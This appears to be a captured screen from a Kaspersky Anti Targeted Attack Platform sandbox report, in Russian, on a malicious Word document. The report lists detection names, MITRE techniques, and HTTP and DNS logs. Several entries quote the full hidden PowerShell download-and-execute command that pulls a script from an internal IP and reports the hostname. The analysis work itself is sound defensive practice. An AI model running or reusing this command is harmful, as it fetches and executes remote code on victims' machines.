 Kaspersky Anti Targeted Attack Platform

Мониторинг
Обнаружения 38
Поиск угроз
Задачи
Политики
Пользовательские правила
Хранилище
Endpoint Agents
Отчеты
Параметры

ssofficer@EVILCORP.LOCAL

Все обнаружения › Обнаружение#807 › Результаты проверки в Sandbox

Новое правило запрета

Microsoft Windows 10 Pro x64

HEUR:Trojan-Downloader.Script.Generic, HEUR:Trojan.Script.Generic, Suspicious.Activities, Trojan-Downloader.MSOffice.SLoad.sb, Trojan.MSOffice.SAgent.sb, Trojan.MSOffice.Stratos.nome, Trojan.MSOffice.Stratos.ps, Trojan.Win32.Agent.sb

Режим быстрой проверки

Список активностей

Скрипт для командного интерпретатора PowerShell попытался загрузить файл с помощью команды "$windir\$system32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden iex ((New-Object System.Net.WebClient).DownloadString('http://10.69.135.11/pn.php?d=$hostname')) (MITRE: T1059.001 PowerShell).

Обнаружены подозрительные аргументы в командной строке PowerShell: "$windir\$system32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden iex ((New-Object System.Net.WebClient).DownloadString('http://10.69.135.11/pn.php?d=$hostname')) (MITRE: T1059.001 Command and Scripting Interpreter: PowerShell).

Процесс $programfiles\Microsoft Office\Office16\WINWORD.EXE запустил PowerShell с атрибутом "Скрытый": "$windir\$system32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden iex ((New-Object System.Net.WebClient).DownloadString('http://10.69.135.11/pn.php?d=$hostname')) (MITRE: T1564.003 Hidden Window).

Доверенное приложение $programfiles\Microsoft Office\Office16\WINWORD.EXE запустило Windows Shell процесс $windir\$system32\WindowsPowerShell\v1.0\powershell.exe с командной строкой "$windir\$system32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden iex ((New-Object System.Net.WebClient).DownloadString('http://10.69.135.11/pn.php?d=$hostname')) (MITRE: T1204.002 User Execution: Malicious File).

Рекомендуется отправить файл для обработки на более продолжительное время

Дерево активностей

Журнал HTTP-активности

| IP назначения | Метод | URL |
|---|---|---|
| 10.69.135.11:80 | GET | http://10.69.135.11/pn.php?d=DESKTOP-4ZCCNV5 |

Журнал DNS-активности

| | DNS-имя | Тип | Хост |
|---|---|---|---|
| Запрос | settings-win.data.microsoft.com | A | |
| Запрос | settings-win.data.microsoft.com | A | |
| Ответ | settings-win.data.microsoft.com | A | 185.85.13.100 |

Скачать полный журнал

Microsoft Windows 7 Professional x64

HEUR:Trojan-Downloader.Script.Generic, HEUR:Trojan.Script.Generic, Suspicious.Activities, Trojan-Downloader.MSOffice.SLoad.sb, Trojan-Dropper.MSOffice.SDrop.sb, Trojan.MSOffice.Stratos.nome, Trojan.MSOffice.Stratos.ps, Trojan.Win32.Agent.sb, Trojan.Win32.Powershell.b

Режим быстрой проверки

Список активностей